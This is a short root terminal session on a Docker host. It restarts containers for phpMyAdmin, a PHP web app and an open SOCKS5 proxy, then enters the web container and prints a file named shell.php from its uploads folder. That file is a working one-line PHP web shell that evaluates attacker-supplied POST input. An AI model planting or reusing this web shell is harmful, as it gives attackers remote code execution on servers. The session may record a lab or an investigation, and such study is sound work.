 root@ubuntu:/# docker ps -a
CONTAINER ID        IMAGE                          COMMAND                  CREATED             STATUS                        PORTS
                    NAMES
6801404902b1        phpmyadmin/phpmyadmin:latest   "/docker-entrypoint.…"   2 weeks ago         Exited (255) 13 minutes ago   0.0.0.0:8080
->80/tcp                    phpmyadmin
ec87eb8a81c7        webdata                        "docker-php-entrypoi…"   2 weeks ago         Exited (255) 13 minutes ago   9000/tcp, 19
2.168.87.101:8061->80/tcp   WebData
192686b818fc        serjs/go-socks5-proxy          "/socks5"                3 weeks ago         Exited (255) 13 minutes ago   0.0.0.0:1081
->1080/tcp                  socks5-open
root@ubuntu:/# docker start ec87eb8a81c7
ec87eb8a81c7
root@ubuntu:/# docker start 6801404902b1
6801404902b1
root@ubuntu:/# docker start 192686b818fc
192686b818fc
root@ubuntu:/# docker exec -it ec87eb8a81c7 /bin/sh
/var/www/html # ls
clean.sh       clean_jpg.log  index.php      uploads
/var/www/html # cd uploads/
/var/www/html/uploads # ls
shell.php  test2.jps
/var/www/html/uploads # cat shell.php
<?php eval($_POST['hack']); ?>/var/www/html/uploads #